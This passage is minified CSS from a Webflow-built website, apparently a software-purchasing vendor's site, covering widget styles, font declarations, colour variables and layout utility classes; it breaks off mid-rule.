.w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{color:#fff;height:500px;position:relative;overflow:hidden}.w-background-video>video{object-fit:cover;z-index:-100;background-position:50%;background-size:cover;width:100%;height:100%;margin:auto;position:absolute;inset:-100%}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-background-video--control{background-color:#0000;padding:0;position:absolute;bottom:1em;right:1em}.w-background-video--control>[hidden]{display:none!important}.w-slider{text-align:center;clear:both;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;background:#ddd;height:300px;position:relative}.w-slider-mask{z-index:1;white-space:nowrap;height:100%;display:block;position:relative;left:0;right:0;overflow:hidden}.w-slide{vertical-align:top;white-space:normal;text-align:left;width:100%;height:100%;display:inline-block;position:relative}.w-slider-nav{z-index:2;text-align:center;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;height:40px;margin:auto;padding-top:10px;position:absolute;inset:auto 0 0}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;line-height:inherit;width:auto;height:auto;padding:.2em .5em}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px #3336}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:#2226}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{cursor:pointer;background-color:#fff6;width:1em;height:1em;margin:0 3px .5em;transition:background-color .1s,color .1s;display:inline-block;position:relative}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{cursor:pointer;color:#fff;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;width:80px;margin:auto;font-size:40px;position:absolute;inset:0;overflow:hidden}.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class^=w-icon-],.w-slider-arrow-left [class*=\ w-icon-],.w-slider-arrow-right [class*=\ w-icon-]{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{width:1em;height:1em;margin:auto;inset:0}.w-slider-aria-label{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.w-slider-force-show{display:block!important}.w-dropdown{text-align:left;z-index:900;margin-left:auto;margin-right:auto;display:inline-block;position:relative}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{vertical-align:top;color:#222;text-align:left;white-space:nowrap;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;position:relative}.w-dropdown-toggle{-webkit-user-select:none;user-select:none;cursor:pointer;padding-right:40px;display:inline-block}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{width:1em;height:1em;margin:auto 20px auto auto;position:absolute;top:0;bottom:0;right:0}.w-dropdown-list{background:#ddd;min-width:100%;display:none;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;padding:10px 20px;display:block}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{cursor:auto;letter-spacing:normal;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;color:#fff;text-align:center;z-index:2000;opacity:0;-webkit-user-select:none;-moz-user-select:none;-webkit-tap-highlight-color:transparent;background:#000000e6;outline:0;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:17px;font-style:normal;font-weight:300;line-height:1.2;list-style:disc;position:fixed;inset:0;-webkit-transform:translate(0)}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;position:relative;overflow:hidden}.w-lightbox-view{opacity:0;width:100vw;height:100vh;position:absolute}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{vertical-align:middle;display:inline-block}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;max-width:none;height:auto}.w-lightbox-image{float:none;max-width:100vw;max-height:100vh;display:block}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{text-align:left;text-overflow:ellipsis;white-space:nowrap;background:#0006;padding:.5em 1em;position:absolute;bottom:0;left:0;right:0;overflow:hidden}.w-lightbox-embed{width:100%;height:100%;position:absolute;inset:0}.w-lightbox-control{cursor:pointer;background-position:50%;background-repeat:no-repeat;background-size:24px;width:4em;transition:all .3s;position:absolute;top:0}.w-lightbox-left{background-image:url([data-uri]);display:none;bottom:0;left:0}.w-lightbox-right{background-image:url([data-uri]);display:none;bottom:0;right:0}.w-lightbox-close{background-image:url([data-uri]);background-size:18px;height:2.6em;right:0}.w-lightbox-strip{white-space:nowrap;padding:0 1vh;line-height:0;position:absolute;bottom:0;left:0;right:0;overflow:auto hidden}.w-lightbox-item{box-sizing:content-box;cursor:pointer;width:10vh;padding:2vh 1vh;display:inline-block;-webkit-transform:translate(0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;position:relative;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{width:100%;top:50%;transform:translateY(-50%)}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;transform:translate(-50%)}.w-lightbox-spinner{box-sizing:border-box;border:5px solid #0006;border-radius:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:.8s linear infinite spin;position:absolute;top:50%;left:50%}.w-lightbox-spinner:after{content:"";border:3px solid #0000;border-bottom-color:#fff;border-radius:50%;position:absolute;inset:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{opacity:.5;display:block}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";grid-area:1/1/2/2;display:table}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:before,.w-richtext[contenteditable=true]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:"";display:none;position:absolute;inset:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:#0000;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{width:100%;height:100%;position:absolute;top:0;left:0}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{text-align:center;clear:both;width:100%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{padding-bottom:inherit;display:inline-block}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;clear:none;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{float:right;clear:none;margin-left:15px}.w-nav{z-index:1000;background:#ddd;position:relative}.w-nav:before,.w-nav:after{content:" ";grid-area:1/1/2/2;display:table}.w-nav:after{clear:both}.w-nav-brand{float:left;color:#333;text-decoration:none;position:relative}.w-nav-link{vertical-align:top;color:#222;text-align:left;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;display:inline-block;position:relative}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{text-align:center;background:#c8c8c8;min-width:200px;position:absolute;top:100%;left:0;right:0;overflow:visible;display:block!important}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{width:100%;display:none;position:absolute;top:100%;left:0;right:0;overflow:hidden}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{z-index:1;top:0;right:auto}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{z-index:1;top:0;left:auto}.w-nav-button{float:right;cursor:pointer;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;padding:18px;font-size:24px;display:none;position:relative}.w-nav-button:focus{outline:0}.w-nav-button.w--open{color:#fff;background-color:#c8c8c8}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button,.w--nav-dropdown-open,.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";grid-area:1/1/2/2;display:table}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{vertical-align:top;text-align:left;cursor:pointer;color:#222;background-color:#ddd;padding:9px 30px;text-decoration:none;display:inline-block;position:relative}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;position:relative;overflow:hidden}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-dyn-hide,.w-dyn-bind-empty,.w-condition-invisible{display:none!important}.wf-layout-layout{display:grid}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64793cb1a9abff97d71cec42_Aeonik-Thin.woff2)format("woff2");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64793cdc29e65815d2a02025_Aeonik-Medium.woff2)format("woff2");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64793d9e6c53595014f7ae0b_Aeonik-Regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Sf Mono;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64793e643949c63f0a9dd2b3_sf-mono-regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64793f3629e65815d2a20c2e_Aeonik-Light.woff2)format("woff2");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/662c200e78789a6dab52f8c1_Aeonik-Bold.woff2)format("woff2");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6629c5db002face90b4b35f2_fonnts.com-AeonikBlack-Regular.ttf)format("truetype");font-weight:900;font-style:normal;font-display:swap}:root{--gray100:#f2f4f7;--ink:#010101;--primary700:#5e2df5;--white:white;--surface-page:#fafafc;--primary50:#f8f5ff;--gray700:#909090;--gray300:#d0d5dd;--primary600:#7f56d9;--primary100:#f4ebff;--2023-vendr-rebrand-light-blue:#00c0d8;--primary800:#53389e;--primary200:#e6ddff;--blue700:#0095ff;--blue50:#f0f9ff;--qr-dark-peach:#df7861;--gray800:#4d4d4d;--primary300:#d7cafc;--gray500:#667085;--gray50:#f9fafb;--red50:#feebf1;--red700:#fa493c;--yellow50:#fffcf0;--yellow700:#ffd029;--green50:#e6f8ef;--green700:#107f52;--primary500:#9e77ed;--gray200:#eaecf0;--gray400:#98a2b3;--gray600:#e6e6e6;--primary25:#fcfaff;--primary400:#b692f6;--primary900:#42307d;--limegreen700:#85cf3c;--indigo50:#eef4ff;--indigo700:#3538cd;--pink50:#fdf2fa;--pink700:#c11574;--limegreen50:#f0f9e6;--gold:#ebd593;--neutral-darker:#747481;--grayscale700:#53535f;--black:#000;--light-green:#e9fdf1;--dark-green:#12b76a;--accessible-components-dark-grey:#9b9b9b;--accessible-components-white-smoke:whitesmoke;--transparent:#fff0;--qr-light-gold:#f0e2ba;--blue100:#dbf1ff;--qr-med-purple:#7e57f7;--qr-early-dawn:#fcf8e8;--blue-200:#8aceff;--primary-lighter:#bfabfb;--qr-light-apricot:#f4d6bc;--primary-lightest:#ded3fd;--grayscale600:#747481;--neutral-black-light:#27272f;--qr-berry:#9c0f48;--neutral-darkest:#53535f;--grayscale400:#ceced6;--pricing-blue:#6333f5;--neutral-lighter:#f3f4f6;--neutral-light:#e5e5ea;--secondary-lightest:#cceefa;--primary-darkest:#381b93;--neutral-dark:#b1b1b8;--expanded-forest:#2b974b;--secondary-darkest:#0a698b;--accessible-components-dodger-blue:#1378d1;--untitled-ui-gray900:#101828;--untitled-ui-success50:#ecfdf3;--untitled-ui-success700:#027a48;--qr-hover-light:#dbdcfb;--grayscale900:#121214;--systemflow-lite--neutral--10:white;--systemflow-lite--neutral--80:#636b75;--systemflow-lite--neutral--100:#0e0f11;--systemflow-lite--primary--80:#10239e;--systemflow-lite--primary--60:#2f54eb;--systemflow-lite--primary--50:#597ef7;--systemflow-lite--primary--70:#1d39c4;--systemflow-lite--primary--10:#f2f6ff;--systemflow-lite--primary--20:#e5eeff;--untitled-ui--gray25:#fcfcfd}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.w-form-formradioinput--inputType-custom{border:1px solid #ccc;border-radius:50%;width:12px;height:12px}.w-form-formradioinput--inputType-custom.w--redirected-focus{box-shadow:0 0 3px 1px #3898ec}.w-form-formradioinput--inputType-custom.w--redirected-checked{border-width:4px;border-color:#3898ec}.w-pagination-wrapper{flex-wrap:wrap;justify-content:center;display:flex}.w-pagination-previous{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-previous-icon{margin-right:4px}.w-pagination-next{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-page-count{text-align:center;width:100%;margin-top:20px}.w-pagination-next-icon{margin-left:4px}.w-layout-hflex{flex-direction:row;align-items:flex-start;display:flex}.w-layout-blockcontainer{max-width:940px;margin-left:auto;margin-right:auto;display:block}.w-checkbox{margin-bottom:5px;padding-left:20px;display:block}.w-checkbox:before{content:" ";grid-area:1/1/2/2;display:table}.w-checkbox:after{content:" ";clear:both;grid-area:1/1/2/2;display:table}.w-checkbox-input{float:left;margin:4px 0 0 -20px;line-height:normal}.w-checkbox-input--inputType-custom{border:1px solid #ccc;border-radius:2px;width:12px;height:12px}.w-checkbox-input--inputType-custom.w--redirected-checked{background-color:#3898ec;background-image:url(https://d3e54v103j8qbb.cloudfront.net/static/custom-checkbox-checkmark.589d534424.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;border-color:#3898ec}.w-checkbox-input--inputType-custom.w--redirected-focus{box-shadow:0 0 3px 1px #3898ec}@media screen and (max-width:991px){.w-layout-blockcontainer{max-width:728px}}@media screen and (max-width:767px){.w-layout-blockcontainer{max-width:none}}body{background-color:var(--gray100);color:var(--ink);font-family:Aeonik,sans-serif;font-size:16px;font-weight:400;line-height:1.5}h1{letter-spacing:-.02em;margin-top:0;margin-bottom:0;font-size:3.5rem;font-weight:500;line-height:1.1}h2{margin-top:0;margin-bottom:0;font-size:2.25rem;font-weight:500;line-height:1.2}h3{margin-top:0;margin-bottom:0;font-size:2rem;font-weight:500;line-height:1.2}h4{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-size:1.75rem;font-weight:500;line-height:1.2}h5{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-size:1.5rem;font-weight:500;line-height:1.2}h6{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-size:1.25rem;font-weight:500;line-height:1.2}p{margin-bottom:1rem;font-size:1em}a{color:var(--primary700);cursor:pointer;border-bottom-color:#000;text-decoration:none;transition:all .2s}ul,ol{margin-bottom:1rem;padding-left:2rem}img{max-width:100%}label{margin-bottom:.25rem}strong{font-weight:700}blockquote{border-left:5px solid var(--primary700);color:#101828;margin-bottom:1rem;padding:.5rem 1.25rem;font-size:1.5rem;font-weight:500;line-height:1.5}figure{margin:3rem auto}figcaption{text-align:center;margin-top:.25rem}.z-index-2{z-index:2;position:relative}.text-style-strikethrough{text-decoration:line-through}.text-weight-light{font-weight:300}.max-width-full{width:100%;max-width:none;padding-left:0;padding-right:0}.max-width-full._w-spend-increasing-img{justify-content:center;align-items:center;display:flex}.layer{justify-content:center;align-items:center;position:absolute;inset:0%}.show{display:block}.overflow-hidden{width:100%;overflow:hidden}.global-styles{display:block;position:fixed;inset:0% auto auto 0%}.text-weight-bold{font-weight:500}.text-size-regular{letter-spacing:normal;font-size:1rem}.text-weight-normal{font-weight:400}.text-align-center{text-align:center}.z-index-1{z-index:1;position:relative}.show-mobile-portrait{display:none}.text-style-italic{font-style:italic}.hide{display:none}.text-align-left{text-align:left}.text-style-link{text-decoration:underline}.text-style-muted{opacity:.6}.text-size-small{letter-spacing:normal;font-size:.875rem}.text-size-small.text-color-gray800.buyer-guide-tbl-cell.buyer-guide-tbl-cell-first{padding-left:24px}.text-size-small.text-color-ink{color:#010101}.text-size-small.text-color-ink.brex-nav-text{position:relative;top:.44em}.text-size-small.text-color-ink.brex-nav-text.text-color-white{color:var(--white)}.text-rich-text h1{color:var(--ink);margin-top:2rem;margin-bottom:1.5rem}.text-rich-text h2{color:var(--ink);margin-top:3rem;margin-bottom:1rem}.text-rich-text h3{color:var(--ink);margin-top:3rem;margin-bottom:1rem;font-size:2rem}.text-rich-text h4{margin-top:3rem;margin-bottom:1rem;font-size:1.5rem}.text-rich-text h5{color:var(--ink);margin-top:2rem;margin-bottom:1rem;font-size:1.25rem}.text-rich-text h6{color:var(--ink);margin-top:2rem;margin-bottom:1rem}.text-rich-text p{color:var(--ink);margin-bottom:1rem;font-size:18px;line-height:1.75}.text-rich-text blockquote{color:var(--ink);margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.75rem;font-style:italic}.text-rich-text ul{padding-left:2rem}.text-rich-text li{color:var(--ink)}.text-rich-text a{text-decoration:underline}.text-rich-text figcaption{color:var(--ink);text-align:left;margin-top:1rem;font-size:.875rem}.max-width-xlarge{width:100%;max-width:64rem}.max-width-xlarge.align-center{margin-left:auto;margin-right:auto}.max-width-medium{flex:0 auto;width:100%;max-width:32rem}.max-width-xsmall{width:100%;max-width:25rem}.max-width-xxsmall{width:100%;max-width:20rem}.page-wrapper{width:100%;overflow:hidden}.page-wrapper.overflow-visible{overflow:visible}.page-wrapper.demo_page{background-color:var(--surface-page)}.page-wrapper.background-color-white{overflow:visible}.text-size-xs{letter-spacing:normal;font-size:.75rem}.content-container{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;padding-left:5rem;padding-right:5rem;position:relative}.content-container.hero{display:flex}.content-container.background-color-ink.curve{border-radius:12px}.content-container.margin-top{margin:0 auto}.content-container.background-color-primary50.padding-huge.curve{border-radius:12px;margin-top:100px;margin-bottom:100px}.content-container.padding-xltp{padding-top:8rem;padding-bottom:8rem}.content-container.padding-tb-even{padding-top:6rem;padding-bottom:6rem}.content-container.padding-top6rem{padding-top:6rem}.content-container.mobile-nav{display:none}.content-container.is--lpnav{justify-content:space-between;align-items:center;display:flex}.content-container.is--cu-nav{justify-content:flex-start;align-items:stretch;display:flex}.content-container.gap-1-5{position:relative;overflow:visible}.content-container.blog-hero-container{padding-right:0}.content-container._w-blog-article{grid-column-gap:1.5em;grid-row-gap:1.5em;justify-content:flex-start;align-items:flex-start;max-width:1400px;margin-left:auto;margin-right:auto;padding-top:3rem;display:flex}.content-container.is-bgv2-header{z-index:9;background-color:var(--white);z-index:9;background-color:#fff;max-width:none;padding:1.5rem 0;position:sticky;top:0}.content-container.is-so-header{z-index:9;background-color:var(--white);max-width:none;padding:1.5rem 0;position:sticky;top:0}.content-container.margin-bottom_3-75rem{margin-bottom:3.75rem}.max-width-xxlarge{width:100%;max-width:80rem}.background-color-ink{background-color:var(--ink);color:#f5f5f5}.uui-styleguide_classes{flex-direction:column;padding-bottom:4rem;display:flex}.align-center{margin-left:auto;margin-right:auto}.spacing-clean{margin:0;padding:0}.page-padding{padding-left:2rem;padding-right:2rem}.text-align-right{text-align:right}.show-tablet{display:none}.max-width-large{width:100%;max-width:48rem}.show-mobile-landscape{display:none}.background-color-white{background-color:#fff}.max-width-small{width:100%;max-width:30rem}.form-message-error{margin-top:.75rem;padding:.75rem}.utility_component{justify-content:center;align-items:center;width:100vw;max-width:100%;height:100vh;max-height:100%;padding-top:30px;padding-left:1.25rem;padding-right:1.25rem;display:flex}.utility_form-block{text-align:center;flex-direction:column;width:1180px;max-width:1180px;display:flex}.utility_form-block.is-password{align-items:center}.utility_form{flex-direction:column;align-items:stretch;width:230px;display:flex}.utility_image{margin-bottom:.5rem;margin-left:auto;margin-right:auto}.container-medium{width:100%;max-width:64rem;margin-left:auto;margin-right:auto}.container-small{width:100%;max-width:48rem;margin-left:auto;margin-right:auto}.margin-tiny{margin:.25rem}.margin-xxsmall{margin:.5rem}.margin-xsmall{margin:1rem}.margin-small{margin:1.5rem}.margin-medium{margin:2rem}.margin-large{margin:3rem}.margin-xlarge{margin:4rem}.margin-xxlarge{margin:8rem 5rem;display:block}.margin-huge{margin:6rem}.margin-xhuge{margin:7rem}.margin-xxhuge{margin:10rem 1rem}.margin-tb1{margin-top:124px;margin-bottom:124px}.margin-0{margin:0}.margin-0.leaderboard-legend_p{font-size:.75em}.padding-0{padding:0}.padding-tiny{padding:.25rem}.padding-xxsmall{padding:.5rem}.padding-xsmall{padding:1rem}.padding-small{padding:1.5rem}.padding-medium{padding:2rem}.padding-medium.no-left-padding{padding-left:0;display:block}.padding-large{padding:3rem}.padding-large.margin-top{margin-top:100px;margin-bottom:100px}.padding-xlarge{padding:4rem}.padding-xxlarge{padding:5rem}.padding-huge{border-radius:0;padding:6rem}.padding-xhuge{padding:7rem}.padding-xxhuge{padding:10rem}.text-style-allcaps{text-transform:uppercase}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-top.margin-xlarge.overflow_hidden{position:relative;overflow:hidden}.margin-top.margin-xlarge.overflow_hidden.padding-bottom_3-25rem{padding-bottom:3.25rem}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-medium{justify-content:space-between;align-items:center}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-top.padding-xsmall{justify-content:center;display:flex}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.overflow-scroll{overflow:scroll}.overflow-auto{overflow:auto}.text-style-nowrap{white-space:nowrap}.text-weight-medium{font-weight:500}.uui-styleguide_list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-bottom:4rem;display:grid}.uui-styleguide_subheading{z-index:99;border-top:1px solid var(--ink);-webkit-backdrop-filter:saturate(150%)blur(8px);backdrop-filter:saturate(150%)blur(8px);background-color:#ffffffe6;border-bottom:1px solid #fff;padding:.75rem 1rem;position:sticky;top:3rem}.text-size-medium{letter-spacing:normal;font-size:1.125rem}.text-size-medium.max-width-800px{width:55vw;max-width:800px;margin-left:auto;margin-right:auto}.icon-small{height:2rem}.form-radio{align-items:center;margin-bottom:0;padding-left:1.125rem;display:flex}.form-checkbox-label{color:var(--gray700);margin-bottom:0;font-weight:500}.icon-medium{height:3rem}.form-checkbox{align-items:center;margin-bottom:0;padding-left:1.25rem;display:flex}.text-size-large{letter-spacing:normal;font-size:1.25rem}.text-size-large.get-started-pg{font-size:1.35rem}.text-size-large.text-size-large-blog{margin-top:0;margin-bottom:0;font-size:1.5em}.heading-xxlarge{letter-spacing:-.01em;font-size:4.5rem;font-weight:500;line-height:1.1}.uui-styleguide_form{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.button-tertiary{grid-column-gap:.5rem;color:var(--primary700);white-space:nowrap;background-color:#0000;border:1px solid #0000;border-radius:8rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-weight:500;line-height:1.5;text-decoration:none;transition:all .3s;display:flex}.button-tertiary:hover{background-color:var(--primary50)}.button-tertiary.is-button-small{grid-column-gap:.5rem;padding:.5rem 1rem;font-size:1rem}.button-tertiary.is-button-small.icon-only{width:2.5rem;height:2.5rem}.button-tertiary.icon-only{justify-content:center;align-items:center;width:2.75rem;height:2.75rem;padding:0;display:flex}.button-tertiary.is-button-large{grid-column-gap:.75rem;border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.button-tertiary.is-button-large.icon-only{width:3.5rem;height:3.5rem;padding:0}.button-tertiary.is-button-xsmall{padding:.5rem .875rem}.button-tertiary.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.form-radio-icon{border:1px solid var(--gray300);background-color:var(--white);cursor:pointer;border-radius:100px;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;margin-top:0;margin-left:-1.125rem;margin-right:.75rem;transition:all .3s}.form-radio-icon:hover{border-color:var(--primary600);background-color:var(--primary50)}.form-radio-icon.w--redirected-checked{border-width:1px;border-color:var(--primary600);background-color:var(--primary50);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/62e82d18db9017bef5c0ba59_check-circle.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.form-radio-icon.w--redirected-focus{border-color:var(--primary600);background-color:var(--primary50);box-shadow:0 0 0 4px var(--primary100);margin-top:0}.icon-xsmall{height:1.5rem}.uui-styleguide_featured-icons-list{grid-column-gap:16px;grid-row-gap:16px;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:column;display:grid}.icon-xxsmall{height:1.25rem}.heading-medium{letter-spacing:-.01em;font-size:2.25rem;font-weight:500;line-height:1.2}.field-label{color:var(--gray700);margin-bottom:.5rem;font-size:.875rem;font-weight:500}.icon-xlarge{height:6.5rem}.heading-large{letter-spacing:-.01em;font-size:2.5rem;font-weight:500;line-height:1.1}.heading-large.text-align-center.font_aeonik{font-family:Aeonik,sans-serif}.heading-large.text-align-center.font_aeonik.font-weight_500{font-weight:500}.heading-large.heading-large-blog{font-family:Aeonik,sans-serif;font-size:2.5em;font-weight:500}.heading-large.text-weight-medium{font-weight:500}.heading-large.text-weight-medium.margin-bottom-2rem{margin-bottom:2rem}.heading-large.text-weight-medium.margin-bottom-2rem.max-width-800px{width:55vw;max-width:800px;margin-left:auto;margin-right:auto}.heading-large.price-check-tab_h2{position:absolute;top:4.5rem}.image-wrapper-3-2{width:100%;padding-top:66.66%;position:relative}.button{clear:none;